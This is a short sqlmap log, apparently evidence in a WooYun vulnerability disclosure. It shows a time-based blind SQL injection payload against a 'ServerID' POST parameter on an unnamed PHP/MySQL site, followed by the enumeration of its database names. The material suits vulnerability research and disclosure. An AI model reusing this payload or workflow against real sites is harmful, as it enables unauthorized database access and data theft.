 [19:02:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ServerID (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ServerID=1 AND (SELECT * FROM (SELECT(SLEEP(5)))FwOG)
---
[19:02:34] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:03:39] [INFO] confirming MySQL
[19:03:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:03:50] [INFO] adjusting time delay to 1 second due to good response times
[19:03:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL >= 5.0.0
[19:03:50] [INFO] fetching database names
[19:03:50] [INFO] fetching number of databases
[19:03:50] [INFO] retrieved: 3
[19:03:56] [INFO] retrieved: information_schema
[19:05:54] [INFO] retrieved: mysql
[19:06:28] [INFO] retrieved: rasd
www.wooyun.org